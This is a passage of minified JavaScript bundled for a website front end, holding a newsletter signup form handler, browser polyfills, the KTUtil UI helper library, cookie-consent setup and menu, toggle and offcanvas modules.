i=e.post("register-newsletter-post/",{userName:e("#userName").val(),email:e("#email").val(),locale:e("#locale-input").val(),captcha:r.val()});i.done((function(t){e("#show-modal-button").click(),Swal.fire({text:n.a.trans("requestSent"),icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})),i.fail((function(e){Swal.fire({title:n.a.trans("requestNotSent"),icon:"error",confirmButtonText:"Cerrar",reverseButtons:!0}).then((function(){KTUtil.scrollTop()}))}))}))}))):Swal.fire({text:"Su mensaje se ha enviado",icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}(o)}))}})}).call(this,o("d3vA"))},TVjK:function(e,t,o){"use strict";function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o("pNMO"),o("4Brf"),o("0oug"),o("fbCW"),o("QWBl"),o("yq1k"),o("yXV3"),o("J30X"),o("4mDm"),o("+2oP"),o("DQNa"),o("sMBO"),o("eoL8"),o("07d7"),o("rNhl"),o("4l63"),o("TWNs"),o("rB9j"),o("JfAA"),o("PKPk"),o("Rm1S"),o("UxlC"),o("hByQ"),o("SYor"),o("FZtP"),o("3bBZ"),o("e00L"),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],o=0;o<t.length&&!window.requestAnimationFrame;++o)window.requestAnimationFrame=window[t[o]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[o]+"CancelAnimationFrame"]||window[t[o]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var o=(new Date).getTime(),s=Math.max(0,16-(o-e)),n=window.setTimeout((function(){t(o+s)}),s);return e=o+s,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var o=e instanceof Node;t.appendChild(o?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,o=new Array(t),s=0;s<t;s++)o[s]=e[s].name;return o}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var n,r,i,a=(n=[],r={sm:544,md:768,lg:992,xl:1200},i=function(){window.addEventListener("resize",(function(){a.throttle(void 0,(function(){!function(){for(var e=0;e<n.length;e++)n[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),i()},addResizeHandler:function(e){n.push(e)},removeResizeHandler:function(e){for(var t=0;t<n.length;t++)e===n[t]&&delete n[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,o,s=window.location.search.substring(1).split("&");for(t=0;t<s.length;t++)if((o=s[t].split("="))[0]==e)return unescape(o[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!a.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var o;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(o=t.shift(),!e.hasOwnProperty(o))return!1;e=e[o]}while(t.length);return!0},getHighestZindex:function(e){for(var t,o;e&&e!==document;){if(("absolute"===(t=a.css(e,"position"))||"relative"===t||"fixed"===t)&&(o=parseInt(a.css(e,"z-index")),!isNaN(o)&&0!==o))return o;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===a.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),o=0;o<1e7&&!((new Date).getTime()-t>e);o++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var o=arguments[t];if(o)for(var n in o)o.hasOwnProperty(n)&&("object"===s(o[n])?e[n]=a.deepExtend(e[n],o[n]):e[n]=o[n])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var o in arguments[t])arguments[t].hasOwnProperty(o)&&(e[o]=arguments[t][o]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var o=t.split(" "),s=0;s<o.length;s++)if(0==a.hasClass(e,a.trim(o[s])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)o[s]&&o[s].length>0&&e.classList.add(a.trim(o[s]));else if(!a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className+=" "+a.trim(o[n])}},removeClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)e.classList.remove(a.trim(o[s]));else if(a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className=e.className.replace(new RegExp("\\b"+a.trim(o[n])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,o){var s;window.CustomEvent?s=new CustomEvent(t,{detail:o}):(s=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,o),e.dispatchEvent(s)},triggerEvent:function(e,t){var o;if(e.ownerDocument)o=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);o=e}if(e.dispatchEvent){var s="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":s="MouseEvents";break;case"focus":case"change":case"blur":case"select":s="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var n="change"!=t;(r=o.createEvent(s)).initEvent(t,n,!0),r.synthetic=!0,e.dispatchEvent(r,!0)}else if(e.fireEvent){var r;(r=o.createEventObject()).synthetic=!0,e.fireEvent("on"+t,r)}},index:function(e){for(var t=e.parentNode.children,o=0;o<t.length;o++)if(t[o]==e)return o},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=a.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=a.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),o=t.length;--o>=0&&t.item(o)!==this;);return o>-1});for(var o=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&o.push(e):o.push(e);return o},children:function(e,t,o){if(e&&e.childNodes){for(var s=[],n=0,r=e.childNodes.length;n<r;++n)1==e.childNodes[n].nodeType&&a.matches(e.childNodes[n],t,o)&&s.push(e.childNodes[n]);return s}},child:function(e,t,o){var s=a.children(e,t,o);return s?s[0]:null},matches:function(e,t,o){var s=Element.prototype,n=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&n.call(e,t)},data:function(e){return{set:function(t,o){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=o)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var o;return!0===t?(o=parseFloat(e.offsetWidth),o+=parseFloat(a.css(e,"margin-left"))+parseFloat(a.css(e,"margin-right")),parseFloat(o)):o=parseFloat(e.offsetWidth)},offset:function(e){var t,o;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),o=e.ownerDocument.defaultView,{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}):{top:0,left:0}},height:function(e){return a.css(e,"height")},outerHeight:function(e,t){var o,s=e.offsetHeight;return void 0!==t&&!0===t?(o=getComputedStyle(e),s+=parseInt(o.marginTop)+parseInt(o.marginBottom)):s},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,o){if(null!=e)return void 0===o?e.getAttribute(t):void e.setAttribute(t,o)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,o,s,n,r){var i={linear:function(e,t,o,s){return o*e/s+t}};if(n=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof o&&"function"==typeof s){"function"!=typeof r&&(r=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},l=t-e;s(e);var u=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(d){var c=(d||+new Date)-u;c>=0&&s(n(c,e,l,o)),c>=0&&c>=o?(s(t),r()):a(i)}))}},actualCss:function(e,t,o){var s,n="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==o?parseFloat(e.getAttribute("kt-hidden-"+t)):(n=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?s=e.offsetWidth:"height"==t&&(s=e.offsetHeight),e.style.cssText=n,e.setAttribute("kt-hidden-"+t,s),parseFloat(s))},actualHeight:function(e,t){return a.actualCss(e,"height",t)},actualWidth:function(e,t){return a.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,o){if(e)if(void 0!==o)e.style[t]=o;else{var s=(e.ownerDocument||document).defaultView;if(s&&s.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),s.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),o=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(o)?function(t){var o=e.style.left,s=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=o,e.runtimeStyle.left=s,t}(o):o}},slide:function(e,t,o,s,n){if(!(!e||"up"==t&&!1===a.visible(e)||"down"==t&&!0===a.visible(e))){o=o||600;var r=a.actualHeight(e),i=!1,l=!1;a.css(e,"padding-top")&&!0!==a.data(e).has("slide-padding-top")&&a.data(e).set("slide-padding-top",a.css(e,"padding-top")),a.css(e,"padding-bottom")&&!0!==a.data(e).has("slide-padding-bottom")&&a.data(e).set("slide-padding-bottom",a.css(e,"padding-bottom")),a.data(e).has("slide-padding-top")&&(i=parseInt(a.data(e).get("slide-padding-top"))),a.data(e).has("slide-padding-bottom")&&(l=parseInt(a.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=i-t+"px"}),"linear"),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=l-t+"px"}),"linear"),a.animate(0,r,o,(function(t){e.style.height=r-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof s&&s()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),a.animate(0,r,o,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof s&&s()})))}},slideUp:function(e,t,o){a.slide(e,"up",t,o)},slideDown:function(e,t,o){a.slide(e,"down",t,o)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,o,s){null!=e&&e.addEventListener(t,o)},removeEvent:function(e,t,o){null!==e&&e.removeEventListener(t,o)},on:function(e,t,o,s){if(t){var n=a.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[n]=function(o){for(var n=e.querySelectorAll(t),r=o.target;r&&r!==e;){for(var i=0,a=n.length;i<a;i++)r===n[i]&&s.call(r,o);r=r.parentNode}},a.addEvent(e,o,window.KTUtilDelegatedEventHandlers[n]),n}},off:function(e,t,o){e&&window.KTUtilDelegatedEventHandlers[o]&&(a.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[o]),delete window.KTUtilDelegatedEventHandlers[o])},one:function(e,t,o){e.addEventListener(t,(function t(s){return s.target&&s.target.removeEventListener&&s.target.removeEventListener(s.type,t),e&&e.removeEventListener&&s.currentTarget.removeEventListener(s.type,t),o(s)}))},hash:function(e){var t,o=0;if(0===e.length)return o;for(t=0;t<e.length;t++)o=(o<<5)-o+e.charCodeAt(t),o|=0;return o},animateClass:function(e,t,o){var s,n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in n)void 0!==e.style[r]&&(s=n[r]);a.addClass(e,"animated "+t),a.one(e,s,(function(){a.removeClass(e,"animated "+t)})),o&&a.one(e,s,o)},transitionEnd:function(e,t){var o,s={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animationEnd:function(e,t){var o,s={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animateDelay:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-delay",t)},animateDuration:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-duration",t)},scrollTo:function(e,t,o){o=o||500;var s,n,r=e?a.offset(e).top:0,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(i+=t),s=i,n=r,a.animate(s,n,o,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){a.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),o=t[0],s=t.length>1?"."+t[1]:"",n=/(\d+)(\d{3})/;n.test(o);)o=o.replace(n,"$1,$2");return o+s},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}var s=e.indexOf("Edge/");return s>0&&parseInt(e.substring(s+5,e.indexOf(".",s)),10)},isRTL:function(){var e=a.getByTagName("html")[0];if(e)return"rtl"==a.attr(e,"direction")},scrollInit:function(e,t){function o(){var o,s,n=e.getAttributeNames();if(n.length>0&&n.forEach((function(o){if(/^data-.*/g.test(o)&&0==["scroll","height","mobile-height"].includes(s)){var s=o.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[s]=a.filterBoolean(e.getAttribute(o))}})),!1!==(s=t.height instanceof Function?t.height.call():!0===a.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(a.css(e,"height"))))if(s=parseInt(s),!t.mobileNativeScroll&&!t.disableForMobile||!0!==a.isMobileDevice())if(s>0&&a.css(e,"height",s+"px"),t.desktopNativeScroll)a.css(e,"overflow","auto");else{"true"==a.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(o=a.data(e).get("ps"))?o.update():(a.css(e,"overflow","hidden"),a.addClass(e,"scroll"),o=new PerfectScrollbar(e,t),a.data(e).set("ps",o));var r=a.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&r){if(KTCookie.getCookie(r)){var i=parseInt(KTCookie.getCookie(r));i>0&&(e.scrollTop=i)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(r,e.scrollTop)}))}}else(o=a.data(e).get("ps"))?(t.resetHeightOnDestroy?a.css(e,"height","auto"):(a.css(e,"overflow","auto"),s>0&&a.css(e,"height",s+"px")),o.destroy(),o=a.data(e).remove("ps")):s>0&&(a.css(e,"overflow","auto"),a.css(e,"height",s+"px"));else a.scrollDestroy(e,!0)}e&&(t=a.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),o(),t.handleWindowResize&&a.addResizeHandler((function(){o()})))},scrollUpdate:function(e){var t=a.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=a.findAll(e,".ps"),o=0,s=t.length;o<s;o++)a.scrollUpdate(t[o])},scrollDestroy:function(e,t){var o=a.data(e).get("ps");o&&(o.destroy(),o=a.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var o=!1;"#"==e[0]&&(e=e.slice(1),o=!0);var s=parseInt(e,16),n=(s>>16)+t;n>255?n=255:n<0&&(n=0);var r=(s>>8&255)+t;r>255?r=255:r<0&&(r=0);var i=(255&s)+t;return i>255?i=255:i<0&&(i=0),(o?"#":"")+(i|r<<8|n<<16).toString(16)},throttle:function(e,t,o){e||(e=setTimeout((function(){t(),e=void 0}),o))},debounce:function(e,t,o){clearTimeout(e),e=setTimeout(t,o)},btnWait:function(e,t,o,s){if(e&&(void 0!==s&&!0===s&&a.attr(e,"disabled",!0),t&&(a.addClass(e,t),a.attr(e,"wait-class",t)),o)){var n=a.find(e,".btn-caption");n?(a.data(n).set("caption",a.getHTML(n)),a.setHTML(n,o)):(a.data(e).set("caption",a.getHTML(e)),a.setHTML(e,o))}},btnRelease:function(e){if(e){a.removeAttr(e,"disabled"),a.hasAttr(e,"wait-class")&&a.removeClass(e,a.attr(e,"wait-class"));var t=a.find(e,".btn-caption");t&&a.data(t).has("caption")?a.setHTML(t,a.data(t).get("caption")):a.data(e).has("caption")&&a.setHTML(e,a.data(e).get("caption"))}},isOffscreen:function(e,t,o){o=o||0;var s=a.getViewPort().width,n=a.getViewPort().height,r=a.offset(e).top,i=a.outerHeight(e)+o,l=a.offset(e).left,u=a.outerWidth(e)+o;if("bottom"==t){if(n<r+i)return!0;if(n>r+1.5*i)return!0}if("top"==t){if(r<0)return!0;if(r>i)return!0}return"left"==t&&l<0||"right"==t&&s<l+u}});void 0!==e.exports&&(e.exports=a),a.ready((function(){"undefined"!=typeof KTAppSettings?a.init(KTAppSettings):a.init()})),window.onload=function(){var e=a.getByTagName("body");e&&e[0]&&a.removeClass(e[0],"page-loading")}},UY2d:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return i}));o("fbCW"),o("07d7");var s=o("wLpV"),n=o("qZTE"),r=o("8wKO"),i=s.View.extend({initialize:function(t){this.init&&this.$el.length>0?(this.$body=e("body"),this.init(t)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return r.a.generate(e,t)},log:function(){var e;(e=console).log.apply(e,arguments)},attr:function(e){return this.$el.attr(e)},reload:function(){location.reload()},redirect:function(e){window.location.href=e},translate:function(e){return n.a.trans(e)},isMobile:function(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin:function(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback:function(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:function(e,t){return"https://www.habwin.com"+r.a.generate(e,t)}})}).call(this,o("d3vA"))},VixJ:function(e,t,o){"use strict";o.d(t,"a",(function(){return r}));var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){this.initCookieConsent()},initCookieConsent:function(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions.".concat(n.a.currentLanguageShortCode()))}})}})},XMNf:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t,o){var s=this,n=e,r=t;if(n){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(n).has("toggle")?s=KTUtil.data(n).get("toggle"):(a.init(e),a.build(),KTUtil.data(n).set("toggle",s)),s},init:function(e){s.element=n,s.events=[],s.options=KTUtil.deepExtend({},i,e),s.target=r,s.targetState=s.options.targetState,s.toggleState=s.options.toggleState,"class"==s.options.targetToggleMode?s.state=KTUtil.hasClasses(s.target,s.targetState)?"on":"off":s.state=KTUtil.hasAttr(s.target,"data-"+s.targetState)?KTUtil.attr(s.target,"data-"+s.targetState):"off"},build:function(){KTUtil.addEvent(n,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==s.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),s},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==s.options.targetToggleMode?KTUtil.addClass(s.target,s.targetState):KTUtil.attr(s.target,"data-"+s.targetState,"on"),s.toggleState&&KTUtil.addClass(n,s.toggleState),s.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),s},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==s.options.targetToggleMode?KTUtil.removeClass(s.target,s.targetState):KTUtil.removeAttr(s.target,"data-"+s.targetState),s.toggleState&&KTUtil.removeClass(n,s.toggleState),s.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),s},eventTrigger:function(e){for(var t=0;t<s.events.length;t++){var o=s.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,s);if(0==o.fired)return s.events[t].fired=!0,o.handler.call(this,s)}}},addEvent:function(e,t,o){return s.events.push({name:e,handler:t,one:o,fired:!1}),s}};return s.setDefaults=function(e){i=e},s.getState=function(){return s.state},s.toggle=function(){return a.toggle()},s.toggleOn=function(){return a.toggleOn()},s.toggleOff=function(){return a.toggleOff()},s.on=function(e,t){return a.addEvent(e,t)},s.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(s,[o]),s}})},XffN:function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t;(s=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(n=new KTCard(s,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(s).left},right:function(e){var t=KTUtil.getBody(),o=parseInt(KTUtil.css(s,"width"));return parseInt(KTUtil.css(t,"width"))-o-KTUtil.offset(s).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){n.updateSticky()})))},update:function(){n&&n.updateSticky()}};e.exports=r},"b6+f":function(e,t,o){"use strict";var s,n,r={init:function(e){var t;s=KTUtil.getById(e),KTUtil.getBody(),s&&(t=KTUtil.hasClass(s,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",n=new KTOffcanvas(s,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return s},getOffcanvas:function(){return n}};e.exports=r},bOTk:function(e,t,o){"use strict";o("fbCW"),o("Junv"),o("DQNa"),o("sMBO"),o("07d7"),o("e00L");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=!1,n=KTUtil.getById(e),r=KTUtil.getBody();if(n){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(n).has("menu")?o=KTUtil.data(n).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(n).set("menu",o)),o},init:function(e){o.events=[],o.eventHandlers={},o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,o.uid=KTUtil.getUniqueID()},update:function(e){o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,a.reset(),o.eventHandlers={},a.build(),KTUtil.data(n).set("menu",o)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){o.eventHandlers.event_1=KTUtil.on(n,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(o.eventHandlers.event_2=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),o.eventHandlers.event_3=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),o.eventHandlers.event_4=KTUtil.on(n,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),o.eventHandlers.event_5=KTUtil.on(n,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),o.eventHandlers.event_6=KTUtil.on(n,".menu-item > 